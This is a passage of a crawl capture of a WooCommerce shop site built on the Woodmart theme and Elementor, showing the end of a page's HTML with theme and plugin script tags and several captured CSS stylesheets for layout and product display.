emes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-base-deprecated-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wd-search-results-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-page-title-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.2" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.2" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.2" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.0.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.0.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.2" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.2" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.2" id="wd-menu-setup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sejedewe.com/wp-content/uploads/elementor/css/post-8738.css?ver=1762160347
body_size: 634
content:
.elementor-8738 .elementor-element.elementor-element-ac6804c:not(.elementor-motion-effects-element-type-background), .elementor-8738 .elementor-element.elementor-element-ac6804c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8738 .elementor-element.elementor-element-ac6804c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8738 .elementor-element.elementor-element-ac6804c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8738 .elementor-element.elementor-element-ff3da95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8738 .elementor-element.elementor-element-7cd36e0:not(.elementor-motion-effects-element-type-background), .elementor-8738 .elementor-element.elementor-element-7cd36e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8738 .elementor-element.elementor-element-7cd36e0 > .elementor-container{max-width:1100px;}.elementor-8738 .elementor-element.elementor-element-7cd36e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-8738 .elementor-element.elementor-element-7cd36e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-7863f68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-7863f68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-c6607b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-c6607b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8738 .elementor-element.elementor-element-7debf8f .elementor-menu-toggle{margin:0 auto;}.elementor-8738 .elementor-element.elementor-element-7debf8f .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.2px;}.elementor-8738 .elementor-element.elementor-element-7debf8f .elementor-nav-menu--main .elementor-item{color:#484848;fill:#484848;padding-left:11px;padding-right:11px;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-79b1efc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-79b1efc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8738 .elementor-element.elementor-element-d808d59:not(.elementor-motion-effects-element-type-background), .elementor-8738 .elementor-element.elementor-element-d808d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF9900;}.elementor-8738 .elementor-element.elementor-element-d808d59 > .elementor-container{max-width:1100px;}.elementor-8738 .elementor-element.elementor-element-d808d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8738 .elementor-element.elementor-element-d808d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8738 .elementor-element.elementor-element-6c15742:not(.elementor-motion-effects-element-type-background), .elementor-8738 .elementor-element.elementor-element-6c15742 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8738 .elementor-element.elementor-element-6c15742{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8738 .elementor-element.elementor-element-6c15742 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8738 .elementor-element.elementor-element-aa9fc49 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8738 .elementor-element.elementor-element-73c8fb6:not(.elementor-motion-effects-element-type-background), .elementor-8738 .elementor-element.elementor-element-73c8fb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8738 .elementor-element.elementor-element-73c8fb6 > .elementor-container{max-width:1100px;}.elementor-8738 .elementor-element.elementor-element-73c8fb6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-8738 .elementor-element.elementor-element-73c8fb6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-1bf9d38.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-1bf9d38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8738 .elementor-element.elementor-element-5b3f47a .elementor-icon-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-4aff132.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-4aff132.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-f74ee96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-f74ee96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8738 .elementor-element.elementor-element-a676e3b .elementor-icon-wrapper{text-align:center;}.elementor-8738 .elementor-element.elementor-element-6784e54:not(.elementor-motion-effects-element-type-background), .elementor-8738 .elementor-element.elementor-element-6784e54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF9900;}.elementor-8738 .elementor-element.elementor-element-6784e54 > .elementor-container{max-width:1100px;}.elementor-8738 .elementor-element.elementor-element-6784e54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8738 .elementor-element.elementor-element-6784e54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8738 .elementor-element.elementor-element-dc1c342 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-8738 .elementor-element.elementor-element-dc1c342{text-align:center;}.elementor-8738 .elementor-element.elementor-element-dc1c342 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:14px;font-weight:bold;color:#FFFFFF;}@media(min-width:768px){.elementor-8738 .elementor-element.elementor-element-7863f68{width:15.331%;}.elementor-8738 .elementor-element.elementor-element-c6607b8{width:65.728%;}.elementor-8738 .elementor-element.elementor-element-79b1efc{width:18.597%;}.elementor-8738 .elementor-element.elementor-element-1bf9d38{width:65.728%;}.elementor-8738 .elementor-element.elementor-element-4aff132{width:15.331%;}.elementor-8738 .elementor-element.elementor-element-f74ee96{width:18.597%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8738 .elementor-element.elementor-element-1bf9d38{width:15%;}.elementor-8738 .elementor-element.elementor-element-4aff132{width:70%;}.elementor-8738 .elementor-element.elementor-element-f74ee96{width:15%;}}@media(max-width:1024px){.elementor-8738 .elementor-element.elementor-element-73c8fb6{padding:0px 0px 0px 0px;}.elementor-8738 .elementor-element.elementor-element-1bf9d38.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8738 .elementor-element.elementor-element-5b3f47a .elementor-icon{font-size:20px;}.elementor-8738 .elementor-element.elementor-element-5b3f47a .elementor-icon svg{height:20px;}.elementor-8738 .elementor-element.elementor-element-4aff132 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8738 .elementor-element.elementor-element-945acf5{text-align:center;}.elementor-8738 .elementor-element.elementor-element-945acf5 img{width:33%;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-f74ee96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-f74ee96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8738 .elementor-element.elementor-element-a676e3b .elementor-icon{font-size:20px;}.elementor-8738 .elementor-element.elementor-element-a676e3b .elementor-icon svg{height:20px;}}@media(max-width:767px){.elementor-8738 .elementor-element.elementor-element-6c15742{padding:0px 0px 0px 0px;}.elementor-8738 .elementor-element.elementor-element-73c8fb6{padding:5px 0px 5px 0px;}.elementor-8738 .elementor-element.elementor-element-1bf9d38{width:15%;}.elementor-bc-flex-widget .elementor-8738 .elementor-element.elementor-element-1bf9d38.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8738 .elementor-element.elementor-element-1bf9d38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8738 .elementor-element.elementor-element-5b3f47a .elementor-icon-wrapper{text-align:center;}.elementor-8738 .elementor-element.elementor-element-4aff132{width:70%;}.elementor-8738 .elementor-element.elementor-element-945acf5 img{width:63%;}.elementor-8738 .elementor-element.elementor-element-f74ee96{width:15%;}.elementor-8738 .elementor-element.elementor-element-a676e3b .elementor-icon-wrapper{text-align:center;}.elementor-8738 .elementor-element.elementor-element-dc1c342 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 1px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.0.2
body_size: -16
content:
.wd-hover-standard .wd-add-btn{margin-top:10px}.wd-hover-standard .wd-add-btn>a{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-hover-standard .wd-add-btn>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-hover-standard .wd-add-btn>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-hover-standard .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.wd-hover-standard.wd-quantity .wd-add-btn{margin-top:5px}.wd-hover-standard.wd-quantity .wd-add-btn div.quantity input[type="button"],.wd-hover-standard.wd-quantity .wd-add-btn div.quantity input[type="number"]{height:36px}.wd-hover-standard.wd-quantity .wd-add-btn div.quantity,.wd-hover-standard.wd-quantity .wd-add-btn .add-to-cart-loop{margin-top:5px;margin-right:2px;margin-left:2px}


--- FILE ---
content_type: text/css
request_url: https://sejedewe.com/wp-content/uploads/elementor/css/post-4216.css?ver=1762160349
body_size: 594
content:
.elementor-4216 .elementor-element.elementor-element-daf14ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4216 .elementor-element.elementor-element-daf14ce:not(.elementor-motion-effects-element-type-background), .elementor-4216 .elementor-element.elementor-element-daf14ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF9C00;}.elementor-4216 .elementor-element.elementor-element-daf14ce > .elementor-container{max-width:1100px;}.elementor-4216 .elementor-element.elementor-element-daf14ce{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 0px 15px;}.elementor-4216 .elementor-element.elementor-element-daf14ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-8ec3902 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-77ee706 .elementor-heading-title{font-size:15px;}.elementor-4216 .elementor-element.elementor-element-e34e12b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4216 .elementor-element.elementor-element-e34e12b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4216 .elementor-element.elementor-element-e34e12b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4216 .elementor-element.elementor-element-e34e12b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4216 .elementor-element.elementor-element-e34e12b .elementor-icon-list-item > a{font-size:16px;}.elementor-4216 .elementor-element.elementor-element-e34e12b .elementor-icon-list-text{transition:color 0.3s;}.elementor-4216 .elementor-element.elementor-element-7b0991e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-4216 .elementor-element.elementor-element-7b0991e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-05b8b29 .elementor-heading-title{font-size:15px;}.elementor-4216 .elementor-element.elementor-element-6c49ab7 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-6c49ab7{text-align:left;}.elementor-4216 .elementor-element.elementor-element-6c49ab7 img{width:100%;max-width:45%;}.elementor-4216 .elementor-element.elementor-element-b647083 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-b647083 .elementor-heading-title{font-size:12px;}.elementor-4216 .elementor-element.elementor-element-a96e801 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-a96e801{text-align:left;}.elementor-4216 .elementor-element.elementor-element-a96e801 img{width:100%;max-width:45%;}.elementor-4216 .elementor-element.elementor-element-0c3cba9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-0c3cba9 .elementor-heading-title{font-size:12px;}.elementor-4216 .elementor-element.elementor-element-0cb8956 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-0cb8956{text-align:left;}.elementor-4216 .elementor-element.elementor-element-0cb8956 img{width:100%;max-width:45%;}.elementor-4216 .elementor-element.elementor-element-03b01d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-03b01d6 .elementor-heading-title{font-size:12px;}.elementor-4216 .elementor-element.elementor-element-b9e32f3 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-2a6a5eb .elementor-heading-title{font-size:15px;}.elementor-4216 .elementor-element.elementor-element-32173a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-32173a4 .elementor-heading-title{font-size:16px;}.elementor-4216 .elementor-element.elementor-element-0ee3b9a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-0ee3b9a .elementor-heading-title{font-size:16px;}.elementor-4216 .elementor-element.elementor-element-70a0ca6{text-align:left;}.elementor-4216 .elementor-element.elementor-element-70a0ca6 img{width:75%;}.elementor-4216 .elementor-element.elementor-element-83bab7a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-6dd8999 .elementor-heading-title{font-size:15px;}.elementor-4216 .elementor-element.elementor-element-04b7dd6 > .elementor-container{max-width:1100px;}.elementor-4216 .elementor-element.elementor-element-04b7dd6{padding:20px 0px 20px 0px;}.elementor-4216 .elementor-element.elementor-element-fa1d25d .wd-text-block{font-size:16px;}.elementor-4216 .elementor-element.elementor-element-f8d5ee6 .wd-text-block{font-size:16px;}.elementor-4216 .elementor-element.elementor-element-9218900 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-4216 .elementor-element.elementor-element-9218900 .wd-text-block{font-size:16px;}@media(max-width:767px){.elementor-4216 .elementor-element.elementor-element-8ec3902{width:97%;}.elementor-4216 .elementor-element.elementor-element-7b0991e{width:50%;}.elementor-4216 .elementor-element.elementor-element-b9e32f3{width:50%;}.elementor-4216 .elementor-element.elementor-element-70a0ca6{text-align:left;}.elementor-4216 .elementor-element.elementor-element-70a0ca6 img{width:75%;}.elementor-4216 .elementor-element.elementor-element-83bab7a{width:70%;}.elementor-4216 .elementor-element.elementor-element-d80da47{width:var( --container-widget-width, 199px );max-width:199px;--container-widget-width:199px;--container-widget-flex-grow:0;}.elementor-4216 .elementor-element.elementor-element-dbd5c59{width:50%;}.elementor-4216 .elementor-element.elementor-element-2d30e16{width:50%;}.elementor-4216 .elementor-element.elementor-element-ab224d0{width:100%;}}@media(min-width:768px){.elementor-4216 .elementor-element.elementor-element-8ec3902{width:28.066%;}.elementor-4216 .elementor-element.elementor-element-7b0991e{width:21.908%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4216 .elementor-element.elementor-element-8ec3902{width:50%;}.elementor-4216 .elementor-element.elementor-element-7b0991e{width:50%;}.elementor-4216 .elementor-element.elementor-element-b9e32f3{width:50%;}.elementor-4216 .elementor-element.elementor-element-83bab7a{width:50%;}.elementor-4216 .elementor-element.elementor-element-dbd5c59{width:50%;}.elementor-4216 .elementor-element.elementor-element-2d30e16{width:50%;}.elementor-4216 .elementor-element.elementor-element-ab224d0{width:100%;}}

--- FILE ---
content_type: text/css
